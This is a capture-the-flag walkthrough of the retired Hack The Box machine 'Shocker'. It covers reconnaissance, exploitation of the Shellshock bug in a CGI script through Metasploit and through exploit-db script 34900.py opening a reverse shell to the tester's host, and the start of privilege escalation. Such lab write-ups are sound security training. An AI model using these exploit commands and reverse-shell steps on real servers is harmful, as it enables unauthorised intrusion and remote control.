Hack The Box (HTB) is an online platform that allows you to test your penetration testing skills.
It contains several challenges that are constantly updated. Some of them simulate real world scenarios and some of them lean more towards a CTF style of challenge.
Note: Only write-ups of retired HTB machines are allowed.

Shocker demonstrates the severity of the renowned Shellshock exploit, which affected millions of public-facing servers.
We will use the following tools to pawn the box on a Kali Linux box:
- nmap
- gobuster
- curl
- searchsploit
- metasploit
Let's get started.
First, I add Shocker on the /etc/hosts file.
nano /etc/hosts
with
10.10.10.56 shocker.htb

Step 1 - Reconnaissance
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on this phase to get as much information as you can.
Port scanning
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing.
It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.

I use the following command to perform an intensive scan:
nmap -A -v shocker.htb
-A: Enables OS detection, version detection, script scanning, and traceroute
-v: Increases verbosity level
shocker.htb:** hostname for the Shocker box
If you find the results a little bit too overwhelming, you can try this:
nmap shocker.htb

We can see that there are 2 open ports including:
Port 80, most often used by Hypertext Transfer Protocol (HTTP)
Port 2222, EtherNet/IP implicit messaging for IO data
Directory scanning
I use Gobuster. Gobuster is a directory scanner written in Go. More info on the tool here.
Gobuster uses wordlists on Kali which are located in the /usr/share/wordlists directory. I'm using wordlists from dirb and dirbuster, but you can download more wordlists from SecLists here

I use this command for the dirb common.txt wordlist:
gobuster dir -u shocker.htb -w /usr/share/wordlists/dirb/common.txt
There are a couple of great finds, including /cgi-bin/. I do another directory scan with a focus on common extensions (cgi, sh, pl and py):
gobuster dir -u shocker.htb/cgi-bin -w /usr/share/worldlists/dirb/common.text -x cgi,sh,pl,py

And I spot something interesting with /user.sh.
Step 2 - Understanding Shellshock vulnerability
From the reconnaissance phase, I decide to start with port 80. And I get this page.
Not really helpful.
I curl the page and I can see the script is running some bash.
curl shocker.htb/cgi-bin/user.sh

I do some research around the machine name and the Linux exploitation system, and come across the Shellshock vulnerability.
Shellshock, also known as Bashdoor, is a family of security bugs in the UnixBashshell, the first of which was disclosed on 24 September 2014. Shellshock could enable an attacker to cause Bash to execute arbitrary commands and gain unauthorised access to many Internet-facing services, such as web servers, that use Bash to process requests - Wikipedia
Shellshock relies on the fact that Bash executes trailing commands when it imports a function definition stored in an environment variable.
Since these environment variables are not sanitized properly before being executed, an attacker can send commands to a server through HTTP requests and execute them through the web server's operating system.
Why does that attack work?
Shellshock occurs when an attacker modifies the origin HTTP request to contain the following string: () { :; };. Bash has special rules for handling a variable starting with this pattern, and will interpret it as a command that needs to be executed.
You can read more on the National Vulnerability Database
 https://nvd.nist.gov/vuln/detail/CVE-2014-6271#vulnCurrentDescriptionTitle
https://nvd.nist.gov/vuln/detail/CVE-2014-6271#vulnCurrentDescriptionTitle
or have a look at this OWASP presentation on this topic
 [https://owasp.org/www-pdf-archive/Shellshock-_TudorEnache.pdf](https://owasp.org/www-pdf-archive/Shellshock-_TudorEnache.pdf)
[https://owasp.org/www-pdf-archive/Shellshock-_TudorEnache.pdf](https://owasp.org/www-pdf-archive/Shellshock-_TudorEnache.pdf)
F5 also wrote a piece around this exploit
 https://f5.com/solutions/mitigation/mitigating-the-bash-shellshock-cve-2014-6271-and-cve-2014-7169-vulnerabilities
https://f5.com/solutions/mitigation/mitigating-the-bash-shellshock-cve-2014-6271-and-cve-2014-7169-vulnerabilities
Step 3a - Exploiting Bashdoor with Metasploit
We will use Metasploit, which is a penetration testing framework that makes hacking simple. It's an essential tool for many attackers and defenders.
 [https://www.metasploit.com/](https://www.metasploit.com/" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit; font-size: 17.6px; vertical-align: baseline; background-color: transparent; color: var(--gray90); text-decoration: underline; cursor: pointer; word-break: break-word;)
[https://www.metasploit.com/](https://www.metasploit.com/" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit; font-size: 17.6px; vertical-align: baseline; background-color: transparent; color: var(--gray90); text-decoration: underline; cursor: pointer; word-break: break-word;)
I launch the Metasploit Framework on Kali and look for the command I should use for the exploit.
Don't forget to update Metasploit when you launch it with this command:
msfupdate
You can also check if the target is vulnerable to Shellshock on Metasploit using an auxiliary. Start with this command:
search shellshock

and then
use 0
to select
auxiliary/scanner/http/apache_mod_cgi_bash_env

You can check the options with
show options
set RHOSTS with
set RHOSTS shocker.htb
and set TARGETURI with
set TARGETURI /cgi-bin/user.sh
Then run the auxiliary with
check
The host is likely to be vulnerable to Shellshock!

Let's now check the exploit with
use 5
or the command
exploit/multi/http/apache_mod_cgi_bash_env_exec
I set the RHOSTS, the TARGETURI, and the LHOST – mine was 10.10.14.28. You will need to set it up with your own LHOST. You can check yours here.

I check the options to see if everything is set up correctly.
I then run the exploit with
run

I get a Meterpreter session.
Here's the definition of Meterpreter from Offensive Security:
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here.
Let's start by gathering some information.
getuid returns the real user ID of the calling process.

Step 3b - Exploiting Bashdoor without Metasploit
I use Searchsploit to check if there is any known exploit. Searchsploit is a command line search tool for Exploit Database.
I use the following command:
searchsploit shellshock

I get more details on an exploit with:
searchsploit -x 34900.py

You can also check the Exploit Database to find the same exploit.
 https://www.exploit-db.com/exploits/34900
https://www.exploit-db.com/exploits/34900
I get more information with:
searchsploit -p 34900.py

I can see where it is located on my Kali box. I copy the file in my Shocker folder with
cp /usr/share/exploitdb/exploits/linux/remote/34900.py .
and to check if it has been copied in this folder
ls -la

I then set up the exploit with
python 34900.py payload=reverse rhost=shocker.htb lhost=10.10.14.4 lport=1234 pages=/cgi-bin/user.sh
I set the payload to reverse for a TCP reverse shell and it requires setting up the rhost, the lost, and the lport.

I get a shell!
Step 4 - Looking for the user.txt flag
I navigate to the shelly folder from home.
I can list all the files/folders with the following command:
ls -la
I then move to the home folder with
cd home

And I find the user flag! I check the contents of the file with
cat user.txt
Step 5 - Looking for the root.txt flag
I try to navigate to the root folder. Access is denied. We need to perform privilege escalation.

I type the following command to get a standard shell on the target system
shell
I spawn a TTY shell with
python3 -c "import pty; pty.spawn('/bin/bash/');"
I need to change to the root user to access this folder. I use the command
sudo -l
to understand which command I can run on localhost.
